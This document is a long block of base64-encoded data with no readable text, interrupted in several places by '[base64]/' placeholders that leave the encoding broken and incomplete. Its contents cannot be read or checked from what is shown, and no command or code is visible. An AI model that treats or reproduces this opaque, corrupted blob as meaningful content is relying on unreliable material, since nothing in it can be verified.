ZWuDfXE5KFJyLjrC0SOmMPNKQGg9rZEb0TPN1GwcL+w9RkbDo/ea54PD1TEgTRAJqBB7lctlsCCk5zzE8gFaSsrOD2lx8MxN+sLYZxZO97wFbvAEczA9gCjGWWxyW0whH8IyLuOSDdSDYv4Qu0ygIU7gBstIAyiAAg21i83Qpkaxn/CLApbMDXeq1EOkCVSQEskra4gjQz6wi0b7N+1XaV200jbSDC/[base64]/Sb8nRKbgOYIoWmOLpV0wQZfhBBfm8C4GhgqGA5/9xduLeGQsQ5lHTxizRixvkiFwWIbzuETIm8GzRqOQFcioxuutHjocqKBLdiD/cJrcI/aPHrlOuPUQQY2/oWW+wu60Ak73uM+7gxclguwYB6dsLlE3ppmduRBsDFKLgRuwH8eibpabDILi3ljOoixvXwaUgNc7uUoYAVoiQ1ufNIy1P4MKOBTaXcKzusHHw2e9jnqCBEHW80NJ9AMRqHnf7MHmwrob1LAY5NC5aBP+QQpIqu8J1C+j9AE6OcGk3WfXcTmRvEI/MnlN8C/scrpTj3xNgLqCPEIPe8P7eDpCOEHAMwNqKYSrN6geScWY/0PxVBVkAD1tb6rFQ4al2Bi8JArwhw8wB7sHvKb0kPCMUOEubFKe+W3SYD2HmLNLywj9IK4igvP/HZmA5Lt5hGv6Tzu5/ztwLBl4v7j5W4/nfABE8ma6/65GwcIHI0FNToEWUDv4qJbrr1O+I4yKjMiLTMGJedBAO/lA18jbuDGlow0jxrTDP/mHy0KNgDpPnECEf6FDR2Q8X5W9Afs8WGQ80tZDlgwNCJr08Woi8wgvK7iXl9zykafyUyRBRcVND3BDYVCdwH4Nz9/EEF/[base64]/IEDp08fOGsOAuEK5MfXrl0PHlRSts0ftEm4/qhBwy0KuDbM+aNb1y42Gv48kGCy29fvX7rDTpzQBNjwYU1W+roZdtjfqypDhnD7y63D3L64OjQzjO2R4757sIwefSXMK9CpHZfLsmRJFqhLaFBWXTu1myVY3ryBje0vs02VHz2i3fdU49qnfPho9/fRqb/tmv89FQ3wJt99zS3izp3Rd0aQBDGytGvev3/rIIFnzx7SefTx5c+nH6+YJfz59VtKhX7eLvwggWQ/Agn8jjs8ulNQwbEQYgIOR/oYiAlHFmLioB6UkLCHq2rwMIUaeoCDiRDbgCMJgxBSqI2HGmooIooo+uCijDaqcQWLVhjJpJRmYkkaZ1IChhNjpulxpppgUTInOnjyiUagLv4iyqgPgthity3GuOHKsxyJ8KqrLlRrra/ACguIsZRIggm0/lgDTQ/begsFuQ6jZw8b9ArOtr9wgSsOPhFTzC7GHHtFsiGm62uYIP6KY7POPqttE9KwCCOMKlALlE/[base64]/XHTxQG9dkfeqR7RGi63MDF0CqqcAKwOArz6wRIAWtGUtUoHS0MSzMdWrVyRvsUKiy+NvWRXg3bIwtWRxvCVb+GC/SU4lKr1QfArMi1r3aGSRubnk29QhRsgPWHGWG/syQTYi15Jj5qlFU2E/ietdw/[base64]/YcAMznOODHeRtb01Egh9wQSo/zKovt7hCGa+Qhk2I4haYSNx3sIUfalRLcu1h1uXsuI7GFWgd6KGG50BnoG11pz3dOh0TaJc6+qkJRedKAVZC1IMQjeVB7sLdinYHERZRZCIWEUq+ZvQvVJgkG/7gcMc7TIkOb4BDlaucxjSyIT1n6IIT1GDY9E5ik1yURBdCAEDFeBIUoRQFJCsQQhay8IQnMEEiY2CCVODAOkXeD38s058k2xRNtgSQBryyTTv8EBzphFM65uBGOc2JjWakU53NwIUV4KLNB6qmnIerIA+Q5g8rbNAwr7DBDYjoF240aoodOEE8/ZJCv7RjBzxI2yaqcCnTNA05hzGHOht40QaOsDI2oEFu3GIDJm6qaNJhBhZcgwVNGeYGUMkDFiQDmBuElC7YAKIY63KKFg7jBhO1S62y+Be9RQcJQ0UCTv1hQ1T9BRNlXIQf0sAGqLJBQXlQHH+mFUdozdE9lf6z47Pm8Tlp7fEf1GgcWP+IH9F5Z5ALKqQY3CoGq/[base64]/6UBSA8zDO2egDmVGf4CIF7hBFEM4xaisM5hdFgpQPzFHEH8y36pY2K6nGKnV8Rbn2zqQ6IS9RGbkG9d2sGGW7iqHE+N6lTBY1VLXAKr/yiGVsFTx6561awEEgcfy3pWtKZVq94iC7hGFK5oAsEgI8LrIz9UA4Eo8lsPMWxDELsGLMSosVQCCQGcEIRI/CIb6LjsO7wRjsvmWc97doc6ttEJOkBDHa18ZZBYWxLXfsCXvwzKBywgFJAIoQnHTKYyt/BbrKxOzGopbleWgFzlZmW4zqXBKVBsG3OG89Sp2cQNmlbj2nCjCkiwZ1/yaaihtvAwcTgBDV5cl2HI9DCbiCGmhspTwGiGoAS+gf5kgCi1w8h6NFXAwg1QAOubcoYej1g1NzCDC/jClAZHxAIIj3oDbHPwL9iQol/igEU+2fAKMZ53uOmx3ztFVaqLyANV9QNWIcvRyOHhapLpA48BhZWP+Vky6NLqnSizpzvvaqa4Vmc/LSfhmSmAgxgeWZA4yU6wCSmziwi7hiGQYZMz6hfLKQIIXXRDHvWQx533fPOZ10PnmFVHNzjRiXCEoxuuNHQuTaKL8cn2l1BqLKQjm9snjEELvWWmMzWNuyVMkyufBnWm7QdJOSG7h4FqtVt0XRtR2GAH9/QBe//yCgvahh7Yta9dcCFswxA7hrNGgtj9wqggxGHGw3lEHP7i4Pe+cMOIsskNCqxoGLTRxe11medRVy3UD4/G3MyoArSTw6d3/zTWSJg36YfqBwj2mN9UreriGvc4zg2c4AZ/Vuc0xzk/npV0gmSPJdZKcfpVZU3D/Z/Gk8BxEoF8dR4qyOpSRPLdzQuxbVjDdyeiETYXjwy/8MbM34Fnne9c/OEXf537fA5gGCPo3dhG9X6Ry5PoQtE+ma2UMLLmYQqBDOtbg0CQWfVMu7iD0AJOWxkgOK6DGIOrCC7/IbVwGzvV0AS3wDtdobV72oHJM44qQL3awAaCQoG6AzYK/Au9k6Ed2AHEg8ByMCJReQ0e+LWbAg1ueLzLi45tGrfRQP6wusCFYUg3w8jAXYM3VIsx0rsCH+yLclA9fvsx/MgEPigWyJE9SIgH2msWcUg4aYEPa3mjP3q4RVAc8lgr02mQilMCMbArjIOkvjo+2vGyNWG+HjARFFGRkoMIwpK6xcIXfvkkldOFc9A5dwgH8htEQqS5PDMldVAHVLozcJgG94M/YnitRQMmArCIjRGCLXiCLdCCMYCDQJiDPwBFR2DAdyGu/DlAspAKuYKmrSA1z4NAPtEEuAhBPukgN+iLEwDCutCEmLINTRgMG4BBfwg22/CDMIioKjhBYRy7sMGCbWoNFHjAYQSNZnjF1DCHocq8x+sLK5JGwEhBqPGBe/6SwaEyo1yzDVGAKu7oNya0BAHBD/NAj3DwvQNRlkWAhM2pQvlQD9Chln/[base64]/Icr/KP++Mc3ygSBHMg2kpyJ+5Y2oJ01wYoG4QqwAxF1CZGqEBOXMYjc0Ujq04rFCgKWYwEnaIIgkANvMEl5UEnjVEmWdMmXhElv6DMjaa1faIKko8SM+MmjIAMyyBKsGIMn8Ks/iJAvgYMxwDiV2Tot+KtDAhcxYMiaOcKr/AtZdE9a6cq6GEvH6CAL8oPoygxgjMthMDfDMEb/mjW4fM/[base64]/sFMlgBJ6HOo4As/ctOmGGRQxKD7wQT8DyRMTnFJC2L1ImrZ3JNUisv1SAibPDQWLmBB0U1+qSLKgBHf3gEG7CB6wqCR50pK6gvtYxU0BBQGUKCAjVQyvsUY8oCOYg2qolLCO0AHzAqeaq2G6wCDi0VeiinZngiPrECEB09Myqj6DKHf/KLdFxHf9OPFW2ccIiPZxid0fmOJqtCeMicP4KEaZ3HIGPRLjTIaP6VsgVZg6njrUF1BKnEkHaxSA1xhNgMEdY50oTISDObFyxVgh/Y0tpqAjLgBO8TRJ07zn80TvLDOXnwrHdIRG8Qh0GTBkT7BUAIgjilRBzZGH3dvzWwCkH4Kwjxkr/[base64]/Vcn4SMnwI9iCNdh3QCVxcKWaKIlIaILZypj7YzkECAJJuxI1WANQRMrwPKS4uoo/[base64]/5bAolMRsiEfJyHTOiWemQEY0mydficwv2jHA3N0Vxcv43Wy+yWNBiIyI1e9aRSLWgdkPs42fGQCZkrg6hSKz2zkwOCGxjdjVgBOQgCVdA5y7qsQXRd/9g55aTdPCul9ZMeRBsFMpi/oKAR/IssSXsC3sgChVCuBUzPZgKuMSGullGCqiCXgbCK6d0KsHMuRz0qxyi9cGuHA/MLP6FFINzUONigdtiDWUtfSn2UE1ABHVoCUVCNK3jAV6CuG+ChvPGg+62g/[base64]/wkCvwA7r1CyvgARECjFw9taK5vMs7Wn94N3rABjYYgirgynMaBvXdNRXAYGPaVAh9L8MIS+qCZaDigf/yr6Gq5fUFRgNzKRXwZWqsAmPyFFG5Luw65hN41P52UFtNeNAfcjVEyWBWwVC+MNXAWI4QHIZmuAKxJMIw+ALN3uy3NSNdXGEALYcYfoMCccLv+Mx/vARobVx5thx4eIb16L2z6uF/AKvIdDiJ02EYXYQ0GOiRHYgwodwhjeJS1DLXNIiG1oJLAt0koIGJUDkZ+a5VuKzu07NCFFjz67NETETQImk0Llh3aB6VlhhYAAQ4ZbQ2CwmXE14vhQo1iBdBjV5SHK7yTNIkWIOr+IOBuFMkBQv/TlnHYANRGd9S4YZiNYw44AFMQBS+A1vqolStIRsB3jW1BgxmeIVXOIVT+OxdjYaHqiAkiGrH0IQg2C43IANA+N9HYOfOcP6NLGiaN7jQYj7BE8hLwyjs7EI8ZrgCN1CjaMCGctjaW2gbsXxsyO4gHwjBpXEiXHCDGPsCMzrGzjajBxQFM7q8Tei3/GgEFU0W8pjnf3iGI27c0y44/xjcgjwrfubMxhFN3QNoQapnPNABHYDckV3A1BHS4X6XQjbugRA55a4X0H2TGqhYPfwAfaUzb1jdmyPElaS5d0jTmJTJ5kGHk/bumQPvhXWG94OFSIBY9JZpo4iRJnACUFGD4k3oRQ4T1mne/OG6+8bzogasnw4LYxqvI2yCJagCAq8h6jhwqEECl3Kpy3Y1VwOwwxAF2BgNt3aMdqCvXj+MhzK2Y452Pv7BBroUlSpgFRsA4f0tvKByDHr4xewyHG54BAz9NUv+aleL2aHRBBNOIiuY0CYnqsyGqCkP1qb2FTNicbtgBi3vUfZA7a/[base64]/Cz+gNpdqGmgmGnKSUG8UBdLY0AgkqLJn+/96S7T+mv5mgOsXz4sbWIKb2ZRh8IHB0ISkwtpTUHvAcHIMndQb7yHiCFDMxvfOToMz6vwr+GXKC9ZULrE82A384HIuj7hFwANGAHNxUO0f/bFMKIZnKAbCnSMoi0fOzA83p3jHhVGM14FxJVe4CsAIIWquH9L3Hq4xMfmM02IuPrm7GoKWd7kmOIeao/mbi3RUgp5t+P5tUJ7l2azmAa3VhfTMUun3QwXpZDShyIik1+OJCAJdB5VP82mOR95nom+rJ4uijF6AaKNkYJIkQIAwGTMmy48aNUT5iyhxoj8aS2hwo0iRnkZ67dppjPgKi7mJ3KrcCknRzRAsWIZUqcIjjsqa/v5EZcmCJWXNjBGxdQjq0yZRin5iVkGyYwfIok5tNrOx5A0SGzyu7lDJbajNdnFOnChJsZxKXDGR3MBW89TTolbEhvSDZG6YMF/CXMmr90qavmn4/r3SNOQrvWz2cAwp6o2lxo0eN7bEiNGiRXjwZIr3b/OzRZQ9Tw4tejTpyKZPW4IkbnO8VI0vuUYdmVHj0ZVv4869iIqO3lrWrGESHA4cJsaZiOnjqA8TggULanlu8ODzg0B+t8mefQzwNb/XJKlxo4kQIR8QrBDC6Z03d/Lew48f/507dejAgZuWTZq0bNmmTdMNON6cg46B7rjzznv0hTONNM78kksnZCBAQP4ABGBY4QdCoBeEEE0EEYQTWPyAxRIFDcREHyv2AQd40wHxg4wyUgedcsUZB0cfAjnHBBxzwJFFjDXQAJFNPwjJlUkdaKLRLTQ0o5ImKFgx2CtLMFPUHi4tMQRMJ7DVVkR75CRHYiFxcwIu/tBjBVgdKClmSJuEgZRSg8kpJjM8DEGVVTycYIVWPsBFVDOCtsUNDTTMFWdE7WBxZp4T+WCTXHPdhVdef/nVaaeY2LQlG6OyoRaaeeQR2WONSDaZZZctsstmmxVDGWm34jqZbKZdshqtkWUCya6m2aabsYuk0ZtvwgV3HI7JHWecFkpIF51004nBBHXAaaddd8Bp0f5DDeSV98GGQkzzzjnysbsgffaB0802/NHrH4ACEmggOuIkKA996HSTjTPE/AILIB9YiKHCG34QYnnpCWFiFkmoMa0Sf7DYXEEHzShjDT/[base64]/[base64]/[base64]/[base64]/zoqOtHYje9ojBitd+Z8A4Qc/3tDXidnjIPSRQZe93Osvhek8IZBhYmvQEXOcYx2PdazDi03CHFokzRyxCJsvmo5DMLhQjbRjCVdprlNEgZYbgDnMA51IzXIi3IWQMbNYqEIKKdKOLSyEBmC5ij1/KxE2tGMTNPStnW3yijcoZCFJ4UFNHnEVHtgAzE2T0ymuoBJ6AOIV7f1JHrCrXf6VtGMujtbIKcAbEvH6pby4UcMiMNGOW1S3JmZc7yLS2BFRYIMeMcXcq2Clm5vO6h8B5m/pZHOJZ8xjjwRmnesKTBoEJ0upvWEwkVekI0dANcKRlA6FDUtJZnHLW+ACQg16gIUglDMIHyADMLxB4upZL637GRi7W1mvF8NYxucgEDjE0SCBRQgQ4uYxL/3qMHMBuX5NLjIn93fkjyUZgAWBJhym1TsB/kEMy+TYZWkQja4cmstF4S1SOt5OzSrkzBdJKDfm1zOKXGkhPEDBCVoIFk0Mgxl504QmTvGKm998Ezrf+Sb24Ac3WCHoVvhilnBxKT67+SNKb8dWmr6VZv5gI+rNgPowcGF1qw+D5m4A9OOysCjoqsQKiLYBWqowhFtU0CaPQAJstwIIbsDND2J0ol4sioQrvFMjj/C0Rq6ACcCUl9S6ScktHtgRli6CVIs4Yp5NjY1ZS6bWmquMqypzCc/[base64]/QIqkMd58BUCgMjvQcwHrAAZwJkCRYv4WRb5zci2wAGPHMdADAQi6Y/[base64]/[base64]/6UUzldAd20wyv4ow3KyJn9AEEuxUGeAA/M0FJcRRU0ZYZuYFIsRUiFARJkCT1wwyukQQdO4EeiKG1ZYJeMZDoOAd0AClrQABaMASAAgnDpwSswgx/[base64]/4tsphrutuDwGY2bMM2fA86yMMzrENdTcMtAcInrQ9ffdJ5nAsrCkExjYGO/[base64]/NMMjLAU9HVoDFqlLsGwV4OQSvEI0jMIbPGT+eUnHdU2URmlOYmnTglFeaNpXJq0+lelcnP5pXfAosrSpsaAKI3RtnYItXBKtnuqpJbCsXUYeXsLK5FkeH/[base64]/WEAZWQRako77qAQfrgUwcJM7mrNXmpJ6+wQ38wLqyLMuiiga6BNIqLV3gxeI4LZZuIBKMaQkqbZkm8F10K3npxhraEdnW6di2cAub7dkOS+aora1RHm0Ey04xwudRQyImpl/OwzwApmCexiVkQirkrd7u7aRWRmQq2+31zuD2geDCnuGC0bV8x7eEKldZx7eVC7kpyPQU3+XOy4O0pi2u2C2qGL18bjecQ/WEwxWn1TZACCr0pvbtGCuaCwEUqxA4ARgREJEJRLMmFsjsbhLQ3nJIVvs9p/Bqy/77YZA8Ke9UMITygsGHWsQ3zRMPzoUGam/+HXAYXCBD8rLGrpk+ne+DIkn/ycgaAAEGsW+MAKxBFBf7EiwNqBb7MsSDZsEcCNpGHuQPBPDEVmwe6AE4h3PGHvAX3EVFfgESLPAWIfADk2w/5uSaLQoSvIEFz0XLkiAS/EA9A5pCtLAIV+2hpeto1VBL6KkFx4SMTEU964ELj23RbqidRGldBPENY2kY3OwV1MmHKm0CU3RFC15ltGF/6YrXiu0SJ/GeRqobPTHbfkZowAYhkgYk7EIxPAM14DQ1PEMx7AKk8koYExUZS2rl5QYl+q0OAEe0EFm2OBVUaabhyt4c0/[base64]/wJPW/wHDT0VaRjnUzBf6ajBNoyVlTtXGDQ0logClvwCnfcSPZ2eLfwxboEAtNQDVE0GFp0eX1oGnhoRw+3XYD0bbghrsTOfQt1UaVtS/5TXhSHRutAQh/aN7H4GlCPcX6X8bHggRcctQ5cquAqwVMtR+94RySBkezZ3lRPNYwAQSr2piqodeXucYm9S1qBw7oNcru9Ji26ElqHeK7KgzikFTCOAhmorutScoVAzIdkr8M1VXUwU/lJxxoAyZQFzxgokDYlbCurQTw29gqHAWol9A9MwbdWdnlZNstu9Ng0eZ1cqRogAQtVAQ2I9mlnwRoMrMeg9v8sBGohlvkSs3Atioycb5pj0BSM6xfgOUeqAWRb5QDvdniP82/XxcfuABWwM3GnJIoe9wfXUAhf8xxQxQmM5JpVeUykbJ/zILn60MN+aw2Cqz6tsEscdP53SzlSEBdDCzrRdrZEh1SoYekikFrT6sDdhdR5d+xwm3MaDHEelIbp0AaCNyYj8Ddu5MolAPjq2HewRwayp8JQCXtRSSJuoPHqMRtTux5UBQe4RAd1fKLIaDgdlyp5yEEQkIEuiHj1uAuC+DEtJt+Ka0+91Oo07KK62ya/qBteAYKNi9t5UDLCnAuPL4En0h6LdDKM6O5BLBmKPCeS/wEyH4S4JCyVK29ih+uM1MUSZDwNUXZmp3QLIzQJktRGk9QKt7CWmev5XvMCekwSwOM0CuTw0kxine8YzAHBIsHH/N8UOO+3RndMWOhEhgGnU+jFCnp4X+zIo3MVUMGhI/56fH/BiZJs8v6TPTc3Fgi6LweUQje0LStFp1Mto/C8dpM6Q5PI2Jz6Cl8vy+oBH/Q20UZ0TFC0Dc/6sTQtEnTrrZupru86r+OGr/eUrkgGq0AeTJ0Gq6xK4pueEz+xsdvRgGVCsAR4bTT7gD07tEe7tBM1tTe4g1+7jxQH4R6HdxiEQ1xStIa7uEf8EjRBji1juqBSgti7amLPu787f8Rqf8imgKDDiFODNcjDifUqMaTPvg+rueQ4AawAeTRBSwy8xUAT/lDLXjcTakkH8C4cxoyBwkn8kk+BGoCB8ipvf/4AGMSyh6KWCPUnGCWxyrJ9najB24sQRYLRQje0Hv4sAc8Ps3ANyRLMQRYARI0fP7IUzDIG4ZwxS2j8oEFjiUKHDx86REiRxpQdG6tM4bFDY5gwHT+GUaMmjx6VK/[base64]/3n15IPOHkGmy4oMcce/4q1PHXx553nFHHXTOAaebbKRxhsEGHSTGQWkkZFBCabLZZptuwDkHHXfeCTCcZ+oxEBxniPlllEgAcUMI/D74YAX8EEBAiCaEcCIuNbRQgkfuumtDvfkGGnLI+dJbLwkek0ySuz/mMNK8GjCiaIof2lhiCjDC2rJKIgdqjC6RXmKLKD3GWEqxttya4i+sTlriL4ZQgGuJLH6oIaIkBPohiTHWmEOhhRBaYqCDFKpoyh/GUIOirjaioqMtZ1pCjSo+eiklljJ1ia+YZuIL0sZkooKnn/5+4qEKp5BwyyimRqoKiR2imiKrpQBVaQ49uNrhK6o2Kousx9DCIg+2VHojqrmWSHbZKpbIay/F2gSsueYSk/aLxszyS6RsY6oMD8M0K4601MxN7ZJzTSOuuMxme7cwRhbBjd56O+MMN+X03bdd5pp7TrqAtQhPCTH6AA+O774LjzottEjiSCTVg4/[base64]/CgBOMzbHcAaWWNM30pUUmyxambqOqaSNTT62KrVzb0oqrrr76gQcs5oj9jR90f2PXHXz9FaSNhD9rJrXUfGNZuZylK6qZNL222uoHO4mxmHIyy6ScdPq+snhvOzfd0dItX13Q0F+333fDDZcwe+Wf3zZ+7VfOtubwCJj/ga2bGjxUA093GOYwA2pBDRJLQsUopoTzaKwJRRMCMPjjDgOdg2QD6hk4UrayBrWsQTAToTQwlCGbceg/[base64]//JuO/3bkRDgEkGptCM8BHXYSJKmBgfBJwtkyJoQWff4gCN4YEDoQBI4P9YeeHFSZB4kBwpeNEEPd0NA5UAggeRjDQwbqholQlCJAEC2HSPvA0pzQhC34cGBL7M7BymZEI31NCWtowx8c8YcxrGc+UIziQMbQhrCg8U1/O8kY5qAGMFyxbZ2jlBhX4iasEAoMMdVc38LwAxSgAHIKWYJKBVKDg0QEIWsAwpD2BIS4FIQhFNHjQMSSkS2BxC5wEolHIAOYlmDqrIJBZJu6x8uolMqRJwhKqlg1lCpksidU+YqZ2oKm2hkvVryynfE+sq1hrWUlUIneXKIHLTHSspa2PAxgGOMtnYzkU93ypU7gRy/dEPN8xkwmaNUnWtCe1v60o2XNJTrzzNmID5jTlG2+rMmv/BkGD2nQ5jYH1s30hIc72bkOORGooyR4rT3pdM86MbYEIRRtBU4QB4HOkTIMCqhAB+rGPl3GMg+GcIQ0E+gJC8qfaYRDHuigJ0NRMYoU+eG5H5gRDmdUIzJk4SQOYwIQuwOHjm7NqvNJEo/+tFEglQ2OUZTcHFwKxqvooQ02fQmg3HTTm4bFLzvl6VXAMCSRBNWmXRLKQHhw1IYMSnJoE4gcFZKFJNhRjggh3B4foseG0AAJAyGLKMFyyq7c5VpB5mUi+aJIkTQyrkCJZFNyh6yP/IQqmsyCU/SQhSr8gCxPPmUpBWs7R6XSKf6rTGwrkxW9ofABzTylpWSvVdleRkUtmvVlGmiTr9GeFs951vOe84wc2LgPfrGd7aDHVVt93bYwud1tdBxGnoet87fW6a92/kfcBLJHuRYzG8awEN8gcMIdFgQHDNUhIOrabBsra1k//emMEVaohALV0IbK6w5viEhk2zgRKto7tOceDWlJ+0ATyLCF/[base64]//HOjs0gw0A03o+UWz0IZOTmv9RRg8AGzR5IRYxpZoHTEId7iWfnRyM73OswGhovgJAkLVwUET3VPUZlc1qyHUavDCOqDjtRk40KEOD70DHcaohwvLbiJY8BoVQyuafHH4oiAUOwsGXGIbGL/f/xLJSH+qzhy804c/YK1sUVIwRdTgpJpaMSwjdZNI/9BJc6MbaisPI5Z40O4fxPSosZc9ROoEhMZRZE94atxTJzIQyQ0JKXmk4xJ2LEoU2E6UPx7kWhd+WYcrZuMR7/4JDZ5C8Y076uJyDcqqiC/Knwgv5OF3lPCil5bQ3e0NalCeSrTyFMeqpCXVYoNaJwuTmZ/F/DGhymbTQOfYtiboAlAAicmZXOu1xMXo5EWyxCc3lM7Pms7poE6bqOCAwsY8gEBq/KeAiMuA1AOdMq08MKYHlmBj4OkDvEHUYGgbAuTUpmGf2A4G3c7VYKaEpkHWZO1m7i7v5GEe6g4dYOgXUAEW/o6GWuRobihGXoTYnmA8mKANfOQP2oDatAbylgAI1mCjNmpxkGQ+zgZtNi8icsXCwmLc2uD19ID0aioxOuwMFUPd1i1w9O0liE/2Zs+qCAUh7GIgBKJP7MT2/P4kC6YK4K7sICaCB7SKbsyiLDziBI5vsH7MyBaO4RJOyNIC4qRv4pAAKsziyaJM+zRxK2zndURusErJ4FAJedKi5Exuw4AHzjIF/l4OMdiAFtkg/haBDexP/yBDLRRj/[base64]/6u4o/[base64]/cQR5ObbvgER6/iwbrUaB0TRoGyj/UQRrOKxzUyz+mgRgGEhZShAzi60VgpEVWQAjkIBCsJgo3Cg4skAq5JmKUgP4iLw9sMi+lEuwLAe6lsiSowG0NtARwlgDcTCrIfmAKtEjDeOquhOKufmUreLIOTwBxGqdxogfgGiIQvaTGsGqqJqInIQIh/jALvrJUiBJVylItsEAyoics7VISn1L6pPIpquJMnKIphoArPDGvMPTHoFL7GgmvQNQnwPLLUqkKhqAsaWkpkMXM2mKW4LIW21JG4dIpMesuHWP/Tqf/gnFe/[base64]/6AJKukStJTjMCAV7wI5ObtJZ/HIrIKqabk9ibnIWoVj2bvIbKAUOJCr3jlVCDJKSJDQRdUKkZplEx0JCSj4xzpQIFnVcwkC2wgVTLUBjqgAx6JK+1qRPFK+jwOLB+jKtQSC1DUWIYgeobARdsSRmMUstpS/[base64]/3lm/[base64]/FCUFbXcsHVxoug0AFmoWEd8K7uQg0ccuFma9ahCvWG3IkMEFUO+OAPLA/z/ktSBSwJnHC/lihpldZIziZtzDMuOpWCuyqPTu4ktiQjsnYlRmIHNIdXbuACCgBtS9iEy7ZtU1hu5RZvW/hu/RaG+1ZwZxhxa7iGHReHHZdydzhyMdeHPReIPVd0h/h0i7iIWZd1ZVeJlTgZmngWJKH/dI4yaEMZUwu0gvQSsNh3CXB55QUZEXMZq8XojKOZ7AfRpNF5oeOAnshKk4tLtVEz88tin8j2BGEOyv5xBSIB73yGGKShgg5kZMvXfF2THuGUH/0UQi5koAhqGp4BHuYBHnLT7gaETvP3N2kIuo6mHJ2ADmqEDqxGCiH1joo2PRo1O8CmgcegO5atC5mqIWjFSbqNgm+KSsJig8foJa4oI4IqsVYCC0ICC3bgAsj2hIv5bFO4bVc4bl2YmU0ghp95hgXXhqe5cHPYmhWXh7P5Dnw4c4PYm4dYdI1YnE0XiVV3ic/5dZtYnYMBiqN4eA32M/[base64]/L6QAqrA2zGgP6kLA8OpBDB4EggtITBuDOocqXb/ghVxeIMHwxwbLn18sZY1MAjLmAAytuqrRqr1Var55arX9irYRisw1qsx9qsdRgN0Fpy1Rpz2VqI3ToU4Dqu5ZoW6Lqu7VqdkeETsGevMSMzQkPP5hnPIBzoCvNJCRtJj44x/Rl5PesZF/vp0lgHoFc94OhhL9OgKdaAMk0NBKwN7NgJgsA4eyZmsMtjLzq0ZXC0SdtPV/ajVRtBZGEc2CHI04FnZvsdeHMGiSFQI+EgO0YItnfYnmCBIbU/oTNiGnW/ruMJmVuclOCbpg1i7uQ8uIqos+RZxjOU2oZK8OIkrmKLkM/[base64]/k8b/38b+NbvgP9hge9cQu9cg+dmxN90d+60Uv30SFddiV90hWcMP4YvK+t2Ock/Oc2ndPBeNAY0+kyPLE7nDneJzLTeEmiF2NeHdZT3NG60XrBMS7aw44dGj86wR1EmkE8xIK2i3xZ+hdI1k2R/R5NO+lDqNnDIR2E/LXZYR4s6O7ewRtYVkNcMBfIwEU6ZrcxWwjm4Jua+9GgpGsoVTq7g9KujlG/Kdm84w8g8jrhQtvILVdUQrr/YIJf71d7j4xyuW0oUS363d8BPuDTe+AJ3uD/HOETXuENl+EbvtAhXr/5e+LDueIFfMAxPuM13q7bOXx6dDUwPdNPC3iZQ3iPNJ+R1Ol2l8MR1tBanjBe3nlj3gvPA2JrPjOvpdYtBtd5fg4w+/5FItobUkYaaBwdif1mMRqERruEZuZPB5mEZq2RxeG1x2Ec4qGk5yGlQWa7fHwaVOE+DJWmt+ADnuCb+ivtkYjtG/[base64]/evLP376XJl7at/rZsxFDlUu9MWrZp3YADDjDWiMMOO+mME8+B89SjjjjuvBNeNv8JeM453XQixAccBtGEIIIIIYQYTDAxRx9/aAHEiiwm0VwbcPzRx4xwwDhjG0zIaGIfcDChRG5A/CAkRgyp8cccAg1UkB5TcDTFRRi18YcgElFkkUIU/TBFFRhh4aUAI4mk0pgpOfAABBFM4P5SSzLJRBMHEEDAAU43+aTTBhlkQMJOQ/UZlFEiiBBDUTAEmpRRTyX6FFWM3mEEDjicodWkV3VlBqRGfEXWpmKdRQkUUBSCVluggGqIW3OlShderCZzzSx8+fVXZI41wtituCrmmmejpYFZaZ4FGxlooQ1LmmamOSZYa8w2C9tfeNwmLW5A/uYbcEkoR1xzwyXHnHDQQdftdAY5wWET6HA3jTQRuoOhNOf9Iq967dVLDHz9zWefd6jAsh96/W0zjYDTyDLONweyM07C8cwjD4QSvuNNNtuA48056KAzDSdBcLiCEE+M8cQKT5TIBBw8ApHEEkCwnMQYMs44o8kn8/7IRBs2jqHEzj8GWcOQGP3xB5MJPYkkQkqqoeUSehjUxkQVKTTGHD/ssNESWGgQ5khkdm3AAWCDvUADEEjAUptumsAA2HPSSZOdJZAg9p4/+SnUCDDknTfYDeS9dgJ6562Uooo2ymgIYEdB6aReGQF2CJVwChaklBfhQgKGnGUI2FCo1VYhYJdBSyGglm56EUVYEIKqvbSK1zXXfNKXZoEtW1iuuDOmLK+M4GHZscUKyyuyvAK/LGq7Nqv8asNqlsa00OsGxG/Uq7zccdgvpxxz4Yq7XHEG8bHhB3KIB84000g43jblzSuvvfbiOx/F9WXzS7/[base64]/96iONSETCXwDzD4DA0Q1ghGMcC0uHwhTEoHnMQxziiBg66OPAdIlnFebKDsjE8AQnkLCDumlIbnamBSW0wWZw6BET1lAiGMXsDz7qWZCGtIY/tOFoRbPhQIqWwyUIaWo/[base64]/ltMxuwiIR+ANafCp3PGOtApwDRuSB4zOOA7khueLpRMW/[base64]/+Kq92lUjK/O2xjEzu8ySJWWLuD7PKa95fnWfY2QPolZmvQg9xo7zigLW1on5Mb7kVEDx2rIDXM1w0JcYea1kQPveCXTW3Wzxm6hQV/xAmgbhgjHAla2IECeKB4mHoe8EhuhNBRoXOoI7nqeIYEs/OhPzxhCyXswxy6O9Dv7my7EG2oeVFEMx9Jb3oVXcJF1YC0gVBHEEcSSEOW5sM1eCuHehjDEpBAAxrwgAUBFjBLI/5wySqe7Yo1BVtObdJTDvhkAwdIAAM2wOEOSzEBIO5TDmAgtp9u8ac9BSoDBsXiqL44KnSMwh0WZ4eGO9wOXHHcAUJwiIpbvOJDLjIlKNEKKZu1CwewQCnW8qmvHsAFZSgFKCxgAUOArsort4BdU7Xlu8DuGm6wyF/yEJjA3o7MZS4eZ1b5q8Wy+ZazejOb5dwapMvmznhuoZ5XxJs+u6iz4BJ0dAY92u8VRw95wM7HvKGO8TxTPN1oX2xle83ayue2sBiFpnlLH/R1YxrGGEeoRx3ABZn61PCAmDvOZzF7isMbq5iuELbgiED48w+O6AMLu8uzHRG72CWCfB98RP4zFq6ISEZjNg6ZhqQdyre+U6NIRer7g27zAAUoOEFKAzzgkkwgArjP/QPAJlMH0zQDJb4JBMQ2Rg5sAMEIDtsCEByUovL7AEWVAdhgcIQjLHUBR5BC9g/VYqYYro999PEB8gj+KOD44eivhMQpfvH2G4Ll4k8AyymBVrM2khIjX8vLU466/rvgcf2HOoVAczV3c9cgCcmxc7YzSmMGdIfBPGcWGUSXGZnBWEdHZ0m3WMHjSkwHgZN1GZUFdTqQZywCBFWnG8jxWaVFHMWkBlfnHHowBCswg2SQLuhAdvLgLq8VL2vXdm73dvbhDKOwW+H0H3ZHIHonXMNFQAzyd/[base64]/54CGoRqfgQefkWZqdoEYKEsWuHQdaGbP4jsieFlTl1m8EUIuoi3BBFrdIxzBIWgxOIMrQAfuUHbe4GjgAGlrN2nYVGn0Uf4/cTd3+kMx6IM+z4BOezd